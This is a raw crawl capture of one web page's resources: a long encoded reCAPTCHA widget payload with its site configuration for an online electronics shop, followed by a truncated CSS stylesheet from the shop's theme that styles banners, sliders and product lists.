gMOqdSBAw6HDjcKUYnd2RcKgU3TChWNRwoYLMcORw7A0wr5yM1JEJSMXw6InMsK/[base64]/CozAgPSLDkjAsYMKFw6nDnsKVdcOKw4ZSw54mwpfCpwN6w6xyCAhOcRtYPcO9FsOTwqJSw77DsMKXwoRBE8KGwoJaCsOWwrAoOxguwp1Mw5jCpcOfAsOBwpzDp8OUwrHCicOcJGQuFX3ChwFFb8OLw4PDtm/ClCfDtADCncOBwo4GDnrDqFzDjMKLW8KZw60wwrhRwqfCuMOGw5lIUh3DkCFMUQUOwqfDv8K+LsO1wr7CrQh7woAlMxnDnsOfXsOEaMO1QcOWw5TDg2kPw6TCvsKHwoZMwpPDuH7DqcKpMMOJw6Zqwr3CpCvCn19wSQvCvsK/[base64]/[base64]/DrWwRw5gtV8KEwqfCmMOyO8Ocw4zCglXDuXZWw5dAwrrDscOewq1KHcKYw5bDocK2w4s3I8KgV8O4LlTCvT/CssK1w59pTMOfbcK2w6p1JMKIw47CkW8uw6XDpgTDgQMeNAp9wqsAP8KSw7zDrFTDsMK6wqbDihQkJMO5RsKuEUPDoDXCgAIzGA/Dh09fHsOHESrDgsOkwpFeNHfCjELDpwTCh8OuPMKAOsKtw6jDisOew7YVDR1zwpDCucOadMOWIAQFw4ETw7TDshElw7zDncK/wqbCu8O8w4E2CVBFNsOneMKww57ChMKhKwbCncKIw4w/KMKYw45Ewqsgw73Cj8KKDcKuGTpZecKpbRzCoMKhLUddwoYLwqxMKcKSSsKvTklMw7E/wrvDjMKFaDDDusK+wrnDqWkfDcOBe3ETJcOzIjrCjcOlY8KOf8KrFX/[base64]/[base64]/CqCzCsMO9wrXCgsK1FsOmw7VnKcO9w5MUwrlbcMOUH2vCsyM7wpzDjsK1w7XDiUnCqHrCsDdoHsOoVsKkKivDocOiw5Zhw6YhBCvDiwPCrcO3wrHCr8KEwoPDlMKcwrfCmW/[base64]/ChMKWK8OXBkPDrhwsbsOAw4ISwrlsw4hfw7kNwrrCgC98dcKoGMOgwrcwwrzDjcO/MMK5UCbDm8Kzw5PCtcKowrs6G8KFw7DDuBEAH8KLwq8sSGZsU8OcwpsXLzhQwrsewplVwq/DqsKkw4tKwrYgw7XDgR4KdcK3wqHDjMOWw4DCilfDgsKzGWdjw7sXL8Kgw4FuMVHCmkbCoEwbwrTCohXCuXrDkMKIQsKGw6JHw6jDlwrCuHvDosKEKATCosO0e8K2w5nDgX9LC3LChsO1SFzCh0hnwr/DtcKLU3/[base64]/ClMOGTFvCkMKtP8OhasOBwpolw7oJwphKwrfDvS/ClcOLWMKXwqnDug/DhCE/FCvCrF4UfF7DpCfCtUPDsjHDvMK4w6l1w6jCrcOawoIMw4IOdE8XwoADL8OxTMOIN8KQwo8Gw4sYw7DCjgnDnMKqQMKFwqrCtcOHwr5qb0bCihXCqsOYwoPDuRQ/aShTwpQ0LMK2w71BcMOVwr1Wwpx3VcOREytEw5HDlsKDNsOhw4BEYwDCoy/[base64]/XsK5w79iwpzCssKyI3VswqvDhnE+acKYw4LCuMOaBsOvwqg5CcO0UcKvZk0Aw5MGDsKvw6nDuSfDucOFYCFQTAIGwqzClhhQw7HDgRppAMKJwpMnFcOQw77ClArDt8ODwqTCqUp/MXXDjMKaKQLDrjNRejLDjsKnw5TDocOowo7Cv2PCmMOAdULClsKXw44Sw6zDtnlxw7MBHsO4JMKCwq3DrMKIY14hw5/DmhJCXjwhUMKiw68QT8OHw7PDml/DoykvbMOGNUTCp8Ovw4/CtcK5wonDqRgGUTk8cC5VH8O8w5RvR1jDvMOBA8KbTznCkQzCkWXCjMOYw5rCpSnDuMKBwq7Ds8O7S8O/YMK2FHbDtFM1Q8Krw6vDvsKswoTDjsKzw793woByw63DkMKyAsKWw4zChnDChMObW0vChcKnwpk7P13CqsKON8KoGsKdw7bDvMO8Wi/[base64]/Dj0kbwo8Dw6DCvcKfw6kJDsOpwobDgHrDsWbDv8KhLF9NasOMw5nDk8K6Fm4Nw67DlsKRwpdMMcO+wq3Dm3dKw67DuxgswrvDsQ4gwpV1JMK5wq4OwpdpSsODRXrDoQFCecKHwqLCtMOSw6rCtsOaw6VtcjPDn8OzwpXCuGh5PsOYwrU9b8ONwoIWEMOqw5/[base64]/w6HCrsONbcOFwpPCrcOEUEnDisKAw7s3w70uwox0Q3QawotuImwKOsOiW2PDiwM5Jn8Uw43CkMOqW8OecMOGw4g9w45ew4zCt8OkwrLCscOTOgDDtE3DhStMJSTCuMO8wr0Pdixaw7/Cr3V6wpXCpsKBIMKFwqg4wqtYwodWwpl5woLDnw3CnlHDjg3DigrCtxtbFMOvLMKHV2vDrx/DkCpyH8Kcw7bCr8O/w6FNYsOaBMOPwrDCucK1NxTDjcOGwr8VwrZGw5vCq8OtRmTCssKMVMOdw7fCnMKRwoQKwpk9HjDDu8KbZlDCiRfCqUADTEdvOcOowrbCsUcSawjDh8KrUsOxBMKRSzM8WBk7CjbDk3HDkcK2wo/CmMK/wp9Nw4PDtSPCuznCgxfCgcOcw6fCqcKhwowOwrF9FmBsM09BwoHCmnLDhxXCnQbCj8KMJhA7d3xSwq9RwoZvVMKNw7h/[base64]/DihkzwoASPMO1w5J+wqDDusOgF8KWw5jChD0bwq4fNMKNw6kNZmVNw43DpcKDIMO6w5sGcxPCmcOlNMK+w5fCvcO9w4h/[base64]/YsKswpwzwpQMLgkKwq1QHDoIwo0wwoQkfi1FwqjDjsOKw4cawopjIgXDmMOlYSjDt8KsIsKZwrDDsisTd8O5wrJdwq87w5Zmwr8IKFHDvx3Dp8KSLsOtw6wQWsKqwo/DnsOUw6B2wrgmU2MPwoDDpMKlACVYEy/CucO7wrkLw5oIBmIlw5/Dm8OvwpLDuxvCjsOMwp81ccKAR39OCQhSw7XDhXvCqsObXMOOwqgHw4R9w6kYe37Ch2JsLHACLgnCtRPDkMOow7odwrjCgMOse8Kow5t3w4vDv2LCkgvDpDMvSXxtWMO1FXchwrPCkw01KsOkw7IhcULCrSJ8wpMvw7pZCAjDtzMCw4LDjMKVwphRTMKLw4knLx/Dnxp1G3Jkw7rCosKUQlkYw7LDqsOvwoLCh8KjVsOWw4PDksKXwo45wr3DhsOVw5c5w53Cs8OVwqHCgwRfw7bCoh/[base64]/[base64]/DpMKHw7cKdSASw5bDi8Ksw6NBw5hrJsO7YBdWwrDDqsK+PE/DsA/CpSJ1TcOBw7JCDsOudG9uwpfDqF53RsKbesOAw73Du8OyD8KswoLDqknDpsOoEWEaXC4mEEzDvD/[base64]/DisK3woQHwq98Thl8w6zCuxNDWcKWw5jCusO1asOdw5LDssKKwohtTlFtH8KkIcOGwrIcI8ODMcOJF8OTw4TDukPCn23Dp8KRwpHCqMKrwotHT8OAwqbDqF8DIjbCsyclwqVpwooowqbCk1DCrMOfw7rDvFV3w77CqcOqOBDCtMONw7UFwq/Dtyx6w7U0wrAdw4syw5rChMO1DcOxwphwwrFhN8KMN8OGaiPCvnjDoMKhL8K9NMKxw4xgw4luOsO/w4MHw4liw4IVX8ODw73CncKhBX9ZwqIWwr7Dj8KDJMOrw4/DjsK9wqcCw7zDr8Kew5HCssOrBgBDw7Zbw5taNTFDw75hL8OdJ8O4wqBEw4pcwrvCg8OTwpF5L8OJwrnCrMKaYl/CqMOrE2wKwo9pGG3Cq8OxI8O5wqTDlsKkw4TDjHsNw6/CgMO+wpgrwrrDvCDCq8OVw4nCi8KVwog4IxfChm98RMOoccKwVsKwY8OEUMOTw45IEQvDuMOwRMOWRTN6DsKRwroKw6LCu8Kowro/w5DCrMOFw5rDvnZYYxJLTDxrAG7DmMOXw4LDrcOxagl3DgTClsK9JHVIw69WWT1jw7kmWzZYMcKkwrvCrBYoKMOpb8O4QMK5w4x4w53DiD1Bw6/DiMOQYMKOEMKbIsOmwpwUGS3CnX/CiMKiWcOVZCDDmk4aOSN+wqcPw6vDjsK/[base64]/DsMOTwqE6YAPCpV7Ck18BwqBOX8KlBcKgQW7DscK6wp8cwoo/fBTCnRbCusK6EUpuAw16MVPDg8Ocwpcjw5XDs8KYw4YtXjwUMV0ebsO6C8OEw7p5asKSw7gWwq9owr3DiRnDoSLCgMKgS00Iw4XDqwMHw5nDksKzw6wRw7N1E8Kow6YLMcKZw74ww4/[base64]/Cg2nDt8Ogw7/CnMKhw6nDnsOuw6wxc8OKX35Dw4NGY2Zywo0jwrTCp8KZw6UyAsOra8OFBcOFCGfDkxTDoT8HwpHDq8KzYwceT2XDnnQfK0/[base64]/CrsKHTBxKaHlXw7rCszfDlELDsFI5S8KYWSrCs0NnQsO6HcOJGsOaw67DlMKbJ30Aw6fChsOvw5cBezRSRV/CkBFlwrrCrMKcQDjCpiBDCz7CoU/[base64]/[base64]/cBY/wpAXcVI9SMOcVUAqwo/DjiVjwqpNTsKIMiUYDsONw57DusOOwo/[base64]/wqcrwoJJwrzDkHTCsjjDp0ZLWMO7wow2c8KQwrAMDn3DoMOQGjxUEsKdw7rDogvClwMxCixswpHCjMKLecOAw6E1wqhmw4NYw6BccMO/w4vCrsONcTjDrMOtwpTCg8OkEVzCvMKpwqLCoELDomjDocObaTY4WsK1w4Vdw6zDgHbDs8OlJcKOfx/[base64]/Dq2XDulEkHEDDrELDkMKDwrkaA0kQasOAe8KHw4vCnsOuJBDDqj7DmsOwFcKCwpTDtsKZezfDnCHDhlxCwoDClsKvKsKvXmk7OVbDosK4GMOAdsKqAWvCh8KvBMKLWC/DsSnDhMOhPsKaw7VFwp3Cr8KOw6LDqBNJJyjDtDQHwrvClcKIV8KVwrLDsT7CvcKIwpbDp8KHIxnCicOyPho7w7VpXSHCmMOHw7jDoMOkN1xcw48lw5LDpkB6w4QsVnjCl2ZFw4DDhkvDjBLCqMO0amXDo8KCwp/DkMKRw48JQS8Cw7UuP8OLR8KGL0HCvMKAwonCqcOFPcOEwr0eP8Ofw4fCh8K6w7VIKcK8WcKFeRvCvMOVwpV/[base64]/Dm8Kmw5EWwoXDuXLCq8KZw7TCsBvDqMK/RcO1w4kuf3zCqMKlVB47wrN8w4nDnMKkw73Dm8OeQsKUwqRyTRfDhcO4UcKEY8O/dsOowqnCkirCjcK7wrPCglYgHE4cw7FsRwrCkMKFXnBNMTtCwq5/w5rCkcOgDiLCmsOoPGXDvcOEw6fCnV7CtsKYTMKBbMKcwqlXwoQHw7rDmAHChFvChcKJw6NlcGNZMMKPwp7DvGTDksKgLAzDvyEvwpnCvsO3wqkfwqLDtcKTwqDDlkzDs3c6DFjCgQJ8BcKiesOmw5A5fsKPTsOWPU4Tw7LCqcKhRR/Cl8OOwpstVW3Dm8Oyw4RjwpcAdMOOBcK5ODfCpHxJMsKHw7vDqhBRUcOxQMOtw600WsOywr4TE2sOwq44FWfCs8Ocw4lPYw7Dh39WFxfDqShZPcOcwo/[base64]/Dm8O1w6BQwpQ/wrIqw4LClXcRw5AUw67DhcK5wqDClxLCgETCuD7DvRrDucOLwp3CiMK2wptFLwBgB2pIY2/DgSTDr8Orw6HDl8KOWMO8w7NzaiPCuhJ2FHvDhU9TR8O4McOxJjPCkl/DgwvCgG/DlhnCv8OKNEJww7/DhMOqPUfChcKIasOPwr0jwqLDicOmwo3CrsOKw4HDhcKlNMKMcibDgMKdcisgw7vDj3vCg8KNG8OlwppbwrDDsMOow78iwrTCrWEXOcOiw58ZF3kRd2VVZH80VMO+w6p3UR3DiW/Csg0+N0PCuMONw4cNZGtrwqslfEJ3AVB8wqZWw4sVw4wqwrvCtSPDoFzCt1fCizPDtHROOR8/Z1LClgl6N8OWwozDoUnDmMO4XsOZYMOswpjDq8KDasKZw6NkwrnDvynCpsKDQBkPFx0+wrYuHDNNw5wewrM6McOBO8KcwrcqKhHCkzLDtwLCvsOFw5BFWSRLwpfDo8KYCsO2K8K1wozCmMK/FQ4LdSTCgifCgMK7ecKdWcKRURfCnMKfVcKoC8KhP8K4w6jDiXzCvG0jR8Kfwq/[base64]/wocbw7HCk8OzZMOkFcKPw5zDj8OIFjIUHUPCnsKPI8OEwqI2DMKTDEzDvsO/[base64]/SQZvwppxw4wTwrNnIX/DjhV3B8KAcMOAw7Y8wrTDk8KPZlHCiVAsw4IAwrTCs31pwq5Qwp4aNEzDsll4JkgNw5HDmsObH8KUMVbDkcOawqB6w6LDuMKcN8KBwpBYw7waG1ZPw5VzRA/CqxfDpw3DsF7DkmDDpWpsw5jCph/DsMKCw6HDo3zDsMOhQiQuwrtbw4N7wpTDlMKqCjV1w4JqwqBELcOPecOVZ8K0AnZlCsKVaTvDjMOPa8KrcxRYwpDDhMOTw6TDvsKjP0Akw5oqGjDDgmPDscO/I8K6wrTDmx/Dk8Onw5Nlw6M5wq9TwqZmw5XCjhRVw6g4TiRQwrbDq8Kmw73CgcKHwrTCgcKYw5I7cX1mZcKKw7EbRFl2EBRnLxjDsMKOwo05KMKZw4A/S8OCRA7CsRXDrMKnwp3Dnkcaw4vCnVV8BcKUw5TCl0wtBMOiIHDDtcKKw57DqMK3LsOhe8Oawp/ChBnDqAZxGCrDisKHBsKtwqvCgHfDjcO9w5RFw7fCqW7Cu0/DvsObacOYw60UUcOWw57DoMO8w6B4wrbDhUbCul1vZxsRE3tZScOLbmHCryHDssKKwoDDq8Ojw7sBw4XCnCs3wopywrnDssKeRTMbQsKjPsOwWsOSw6/DscOEwrjCjlfDp1BzHsOLU8Kwa8K2TsKswoXCilsqwprCtTp5wr8+w4wuw7/Dl8OhwpzDp0LDsRTDvsONahPDrAPDg8OWLU0jw6U+w5/Du8Ozw7lYAT/CosOIBBBiEl4lF8Oawp1twoltBjFcw618woHCk8OKw4DCl8ODwrFiTsKew4pFw5zDrcOfw6ZZSMO0RzTDr8OIwolMB8Kfw7HCpsOjcsKew4JHw7hIw5VwwpvDm8KJw5Inw4rCuknDnl8Gw57Dj2vCjDtue2nCvljDq8Oaw4nCtmrCocKIw4zCpEbDp8OvYcKIw7/Cn8OueDtLwqLDnsOzdGjDg012w5jDny4AwqxJAS/DqQVow7dNNCXDtUrDlkvCjAJlFkRPA8K8w650OsKnK3DDucO7wpvDgMOlYMONOsK0woPDqXnDm8OSdjcxw7HDr33DqMK/CsKNKsOIw5rCt8KeP8K7wrrDgcOBaMOhw5/CncKow5XClcOFVQNOw7TDu1nDvcK2w6EHTsKOw7YLdcOsDMKABgrDsMKxFsO6U8KswpYIRMOVwp/Dn3JQwqo7NG4HOsO4XQzCgQdXKsObUsK7w7DDpwzDhXPCoWcfw7/[base64]/[base64]/[base64]/[base64]/w7dCCFJeCMO/w6ZEA8K4G8OgQ2MHLQ3CkcOVaMKeTgzCiMKFQirCk1/CnxQOwrPDmnsHF8O/wrrDo3gKOTIzw5fDpsO0YCsTO8OSTcK3w47CuyrDtMOOHcOww6QEw6PCqMKaw6HDn1rDjF/DvcOZw5/[base64]/Dp8KmwpFSGMO7w67DrcOid3/CsnvDusKfB8KLwrYnwqfCosOlw5DDlsK+UcO/[base64]/cEzCosK/dUTDjsKUw4oow4NiwoNFJHPCqsOMKMOOfMK8ZWtWwrTDtgknAxTDm3BcNMOxCS0swpbCmsKxBXLDjsKfPMKOwpnCt8OHFMOiwqkiwoDDjMK8K8O/w4fCkcKRScOhL0bCsGHCmRAdWsKzw7nDpcOgw4Z4w6c0F8K6w4dhOhTDmi1BO8OyN8KeVDMRw6VtQ8K2ZMK9wqzCvcKbwoFRRjDCqcOtwoDCmxHDhhHCqcO1CsKawqbDlXvDpUbDrmbCtlIiwrs7YcOUw5/ClMOBw6g5wqfDvsOFYy5Ew6BvX8K6ZWpzwp0mw7vDmmZYI2/Chm7CnMOPw6dOecOLwp01wqM7w4fDnMOdK0JEw7HCmlMWN8KMEsKldMOdwqHChAUceMOlwqbDtsO1QRIjwozCrsOjw4VGbsOAw7PCmxMhRUfDjgfDqcOlw7A9w4vDksKAwozDlhnDsGbCpAHDlsOZwoVgw4hPVMK4woJFciMfbMKQGWdWCsKrwpF7w47CrBDDikPDuG/DkcKJwrDCv2jDk8KJwqPDukrDhMOcw7zCrQ4Uw4F2w6NUw61LQysuGsKXwrA2wqLDjsK7wrfCscKNezrCocKeSjMWZsKZd8OiUMKaw4V0M8KUw5E9Ex/CqMKUwoPDhDJswrHCoSXDjCTDvhQ5BTFdwqjCvArChMK6UsK4wrY5BsO9E8OywpPChBRgSGgqAsKWw5s+wpNgwptEw4TDtj3CtcOJw58tw57Csm0+w7UmUcOmOWvCosKSwpvDpTvDh8KtwoTDvRw/wqJrwpYPwphzw7ZWCMOZX0/[base64]/Cgl/CsMOxwrEywr/CiwQEPgluwqvDuXsuJjlrEh/CtsOFwpc/[base64]/DulTClEfDiXYaw7Y0w5jCucK+TUscwpTDnMONw4NlbEfDpMOkY8OOasKuF8OmwpomA0c0wo15w5PDoxnDnsKxeMKVw7/[base64]/CnMKdw7R9wrcUBsK8wqXDk8OFI8O2ccOrwoLCiHJEw6BlXTlkwps3w4Qkw6gwRApCwrHCgghMZMOOwqlfw6HClSfDqw5lV27DmxTCnMO2w6NqwpfDmkvCrMOlw7nDksOjWiIFw7LCh8KgecO/[base64]/CplpeA8KZTz3CisKGwq5MYi/Cpm/DrH3CgzrDnDQiw75Sw5TDqVjCohZnSsOyfwYBw4LCpMKsHljCnRTCh8O4w7kfwodVw6kiYDnClDbCpMObw6lYwrcidHkEw6YHHcODb8OoRsOOwpEzw4HDoWtjw7PDncO1GxXCvcKIwqdgwobCs8OmAMOGZQTCuy/DnGLCjV/CmkPDj3hCw6lTwrnCp8K8w7w8wo5kOcOeWGgBwqnCgMKtw6TCoTUWw5kfw77DtcK7w7laNHnClMKACsOtw6EJwrXCkMKJPsOsbC5twr4bAEhgw4LDlXjDpETCn8K9w7U4GUbDscOCC8OrwqJtE3/[base64]/AcOPIRcxS8KLMhHDgsOQw6heCMK/PSTDvsKQwofDqsK+wqBne1V7CQo0wqzCvGA/wqoReWbDhSTDnsOUC8OQw4nDrDJFfnfCi33DlRvCtcOIF8KTw6nDpibDqHHDv8OOMQA6d8OrOcK5dmM6Ch4MwpHCoHYRw6XClsKMw7c0w6HCo8Ktw5YrCxE2M8OLw6/[base64]/DkMOtw613w4Bsw6IbwqVcKDBRcCbDisK4w4gQQmPDjsOfAsKiwrDDhcKpHcKbUhnCj17CsDk3wrbDhsOXcDHCgcOeYMK8wrkpw6rDsgQYwqgKFEgiwpvDjjPCncOWF8OFw6/DncOQwrbCrk3Dn8KAC8O4wr4Tw7DDgcKww5jCg8K1bsKBRUAsbMOqCSDDskvCosK9MMKNwrnDqsKmZjELw53CicOTwqJewqTCvjPDhcKow73Cq8OPwofCjMK0w71pAiV3FDnDnVc3w6oKwph2MHx7Yg/DvsO5wo3CiibCicKrAg3CpEHDvMKOBsKgNE/Co8OvH8KGwqp6LVx8GsKawpZzw73CijR4wrzDsMOhN8KVwosCw40YYcO1CAXCk8K1IMKKCANuwpXCqcODAsKQw4kKwqVcYx5nw4jDqHcFKMObEsKsemkXw4ATwrjCocOoPsOrw69lO8OlBMKpbxx7wqzCqsKdW8KHL8KsesOiQcO1YMOpRzFeGcOcwr8Lw6/DnsKow6BPfS3CpMORwpjCsjkJSzZpwpDDgH0tw7LCqGfCq8KOw7pCfDPDpsKgCQvCu8KEfXTDlA/Cqlx2eMKKw4TDpMKnwqVYLsKCdcKnwpIdw5DCkGJ9RcKQSsOvagEww4PDhV9mwq8rKcKwUsO+GWTDqGIwCcOWwoHCrjLCq8OnaMO4QF0SLX0Qw613JwzDiTgXw7bDsT/Cm3FFSDbDkg7CmcOcw54OwobDssOjBcOgfQ58B8OFw78iGlfDtcKMZMKKwrHDhFJNF8OVwq80J8KuwqZFaDsuwpUuw5zCs0ABCsK3w7fDuMObAMKWw5lYw55kw7B2w5FsCRxTwo/DsMOSSg7Cm0lZdMOdN8KsFcKMw4pSARDDrcKWw6fClsKwwrvCszDChB3Dvy3DgjTCiDzCj8ORwqPDg2TCm1lMTMKJwo7CnTjCqxfDtxYvw7Uowr7DpsKfw4DDrD0OVMOtw7bDl8KeecOTw5rDgcKEw5TCghRYw5Ftwohew6EYwofDti4qw7BeA1LDtMOAFz/DrRrDs8KRMsOQw44Zw7YAN8Kuwq/Dq8OITXLCtj8SOALDkwRyw6I7woTDsko9HFzChV01KsK9UG5BwoRNHBpywr/DqsKCCU5+wo1VwoEcw5ogZMOyb8OkwofCp8K9wrrDssOlw6NBw5zCgiFrw7rDqCvCn8OQPTTCiWbDkcKRLMOwew4Rw5cWw6hoJnHCpxd9wpsww6YqHC4XLcO6H8ONF8KbO8OMw7xtw43CkMOqU0rCjS0fwpMPB8KEwpTDm1B+RmHDpDnCm2lGw4/Cph0HfsORCRjCg2DCpCUITDbDvsOAw6F6cMK5AcKEwog9wpVFwokiImVtw6HDrsK5wqnCmUp4wpnDj2MnGzolAMO7worDsWXCgXEcworDsBcrVlQ4KcO3GW3CqMKzwpjDkcKrakbDmBxjFMKLwq8KRXjCm8O8wp9bBGU1WsOZw63Dsg/CssOVwpcPIhvCpgB4wrBRwqdYGsK0CAnDnAHDrcOJw69kw4gIKE/Dr8KESzPDmsOAw6bCgsKQVhh+ScKswq/DiHwkbEgjwqEVBynDqGrCgjtzeMO4w6Etw7TCom/DiWrCvifDtWvCjiXDi8K/WcK0RwsEw5MnBWtFw64vwr0XIcKobQcqVAYzBBJUw63DiFXCjCHCucOhwqIDw7oGwq/Dj8Khw4QvUcOwwqTCvMO5AyTCg2PDkMK0wrBuwqwlw7IKJWjCg39Tw5swcDzCssOxP8OzWH/[base64]/ChcKiEsKPZMKtJsOCwp8oOyDDu2JHfVzCtcO8egQVNsOAwrYvw5RmbcK4w7cUw6hKwrpdBcO6EMKKw4ZKUAVxw5ZQwr/CtsOQYMOiNBbCtMOLwoVmw7/DncKaeMOWw47DvMOlwqQ7w6zCjcOfAnPDhkcBwovDg8OmV3dlWMOmHkfDmsOdwpVgw6XCj8OGwrJLw6fDoWlUwrJmwrIvw64Pdz7Ck2/CkGDCj3fChsObahLCm09BU8KpUT7DnsOJw4QPJxxgYihKMsOWw5zClsOyKG3DmD4JSy0SY0/CjiBURQU/WhIZUMKOK3LDt8OncMO9wrXDlcKRf2U6TSfCj8OFc8KBw7vDtVvDo0LDo8O0wrPCnTlQL8KYwrrDkBPCmmzDuMK0wpnDh8OCSklyJV3Ds1w3Yz5Zc8OmwrDCs0VITExbY37CpMK0ZMKteMO+EsKZI8OhwpV/MS3DqcOGHH7Dp8KzwpsubsODwpRGwrXCszQZwrLDsBYGWsKzLcOKZMOEGULDqCfCpAd9wrfDtxrCtVEqRF/Dq8KyacOZWyzDgV50LMOEwqxiNh7CrBNMwpBmw6HCm8Kzwr1cQm7CsVvCuQArwpbDiy8IwobDmXdIwpLCiGFJw6PCmQIjwoBUwoUqwok9w6tbw5RgF8KewrrDjnHCn8OHYMKMb8Kmw7/CrTEgCh8Hf8OAw7nChMOtX8OVwptuwq5bCRNZwrzCsXUyw5/[base64]/CnsKNw7s8AlvCvSnDrVsvF8K4clM/w4fCknLCjMOhNzXCg1dbw7RSwo/CqMOew4LCuMK1ZX/CpBXCosOTwqnCtsOyPcOtw5wqw7bCu8KfNXMpZyIJL8Knw7DCmHHDgFHDsgsMwr5/wq7CmMOqVsKmDiLCr3cvOcK6wpPDtB0rTG8Zw5bCpR53woATEWPDp0DCu1QtGMKpw5XDqsKmw6IuIlrDscOPwp/DjMK5CMOCSMOXccKmw4vDs1rDvWXDisO+CcKlDwPCqAlRLsOXw6guEMOlwps1EMKww5cPwoUPGsO/wq7Do8KbWDgpw5rDh8KgB2jChHDCjsO1IifDriNOLlZyw7jCk0LCgQzDti9QWl/DvG7ClUNQRCkuw6vDs8OjYUHDnB5ZDBp3dMOmwrbDm1VrwoErw54Hw6QIwqDChMKYMizDt8KewqM0woDDqXQLw74OI1MTaEPCpXLDoFU0w7p1YcO7G1Y5w6TCrsKKwoLDoS9dH8OZw7ARYUwywr/[base64]/[base64]/w7DCuiXDgFnCvMObw7vCqDA7EcOiw6BXRRvDmMK4FUQDw4lUK8KfVCFAfcO8w4dBW8K0w53DqgrCssKswqgrw6N0AcOOw5c+UFklGTl+w4p4UwzDkmIrw6zDpMKFeFIuSsKRNMK6CCpwwq3Do3h8STFFHsKUwpHDnCwxwopXw6p9XmjDqlHCv8K3OsKjwpbDu8O/woPCn8OvaB/CqMKZQS/Cj8OBwqVfw47DusO5wpg6YsOjwpoKwpkVwpvDjl06w7csbsOPwpwWEsOswqPCt8Omw6Rqwr/DvMKYA8OHw6New77CsyU+fsOow4IPwr7CimPDljrDowk8w6hif1HDiUfCsDtNwrrDgMOCNVhWwqpVC3HCmsOswprCih/Dp2XDqTDCsMK1wrpBw6ZMw6LCoG3Cl8K6e8KTw68fZmpuw5gUwrAOTlRQPsKjw4VBwqrDgS44wrvCvmDCg3DCvWF4w5TCv8K7w7XCoyg2wooyw4xtScOYwq/CjMKBwqrDu8KtK3ALw6PDocKtVWjCkcO4w4Mmwr3DoMKWw7YVQ2vDmcOSNSHCkMOTwqtYTUtzw7l4ZcOZw6jCl8ONXWcywpYJQcOGwqRVJSJEw7RFYknCqMKFfAjCiUstLsOewp7CrMKgw7DDmMO6wrhpw67DjMK2wpRTw5/DpMONwo/[base64]/Dt0YTw6BpwrRAw5DCsEkrP8K9w4fDvXQrwoLCoHjCj8OhDTfDpcK+LGgnIFILDcOSwrLCr2XDusOYwpfDsyLCmsOKQnDDgAIVw748w55lw5/[base64]/DqgbCqMOJw7YVwq8Gw7/DliBaOMKjw5DDs0ctCcOvU8Krdz7DuMOxbS7Cs8OAw549wqlTNg/DncK8wp1laMK8wpAHPcKQU8OEaMK1KxZPwowDwo9HwobClDrCpwHCnMOKwpTCssOjK8KIw6rCmjbDlsODbMOSUk0XSyIfZ8KAwoLChicYw5LCgVvChFfCjCNfwr3DrcOMw6Fzbygdw4XDiUTClsKxe2Brw7QZUsKPw4hrwolZw5DCiX/[base64]/CmgfDmMKmwoo0IcKIAD0nw5c0w6MVJD3DpzQnw78gw5Rlw7zCjUrDt1Bow5nDkAcOBFbCpHJSwoTCmlXDuEfCuMKyfjxX\x22],null,[\x22conf\x22,null,\x226Ldtu4IUAAAAAMQzG1gCw3wFlx_GytlZyLrXcsuK\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://dientulinhanh.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22doKrA4u9EuEduVhFRY0KNIl5IwRebR1DdL9J86jrzqY\\u003d\x22,1,0,null,1,1768874241894,0,0,[96,226,181],null,[82,63,105],\x22RC-7bOYj2RWOKjp_A\x22,null,null,null,null,null,\x220dAFcWeA5PfsTUGnm20LxunN3htiLd5juIphoaFx-DG7DpM6O562O40EqSPN4NOjTPQN_62zifpHyu01apqq984apSp7Yk1CKx4Q\x22,1768957041796]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bizweb.dktcdn.net/100/451/485/themes/1067790/assets/evo-collections.scss.css?1768556231622
body_size: 5032
content:
body{background:#fff}.bread-crumb{margin-bottom:0 !important}.shadow-sm{background-color:#fff;border-radius:2px;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075);padding:10px}@keyframes placeHolderShimmer{0%{background-position:-468px 0}100%{background-position:468px 0}}.animated-background,.evo-list-accessories .col8 .search-item .keyword-img img:not(.loaded),.category-products .products-view-grid .evo-product-block-item .product__box-image img:not(.loaded){animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#F6F6F6;background:linear-gradient(to right, #F6F6F6 8%, #F0F0F0 18%, #F6F6F6 33%);background-size:700px 104px;position:relative}@media (min-width: 992px){.evo-coll-banner .small-banner{padding-left:0}}@media (max-width: 991px){.evo-coll-banner .small-banner{margin-top:10px;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;flex-direction:unset;-webkit-flex-flow:unset;flex-flow:unset;-webkit-justify-content:unset;justify-content:unset;-webkit-align-items:unset;align-items:unset}}.evo-coll-banner .small-banner a{display:block}@media (min-width: 992px){.evo-coll-banner .small-banner a+a{margin-top:10px}}@media (max-width: 991px){.evo-coll-banner .small-banner a{padding-right:5px}.evo-coll-banner .small-banner a+a{padding-right:0;padding-left:5px}}.evo-coll-banner .swiper-container [class*=swiper-button-].swiper-button-disabled{display:none}.evo-coll-banner .swiper-container .swiper-button-next,.evo-coll-banner .swiper-container .swiper-button-prev{width:30px;height:60px;display:flex;justify-content:center;align-items:center;background:#fff;box-shadow:0 0 4px 0 rgba(0,0,0,0.2);color:#707070;top:45%;transition:.3s;outline:none;opacity:.9}.evo-coll-banner .swiper-container .swiper-button-next:after,.evo-coll-banner .swiper-container .swiper-button-prev:after{font-size:20px;color:#333}.evo-coll-banner .swiper-container .swiper-button-next{padding-left:7px;border-radius:100px 0 0 100px;right:0}.evo-coll-banner .swiper-container .swiper-button-prev{padding-right:7px;border-radius:0 100px 100px 0;left:0}.evo-list-accessories{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0}@media (max-width: 991px){.evo-list-accessories{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:scroll hidden;overflow-x:scroll !important;-webkit-overflow-scrolling:touch;-ms-scroll-chaining:chained}}.evo-list-accessories .col8{border:1px solid #E4E4E4;border-radius:5px}@media (max-width: 991px){.evo-list-accessories 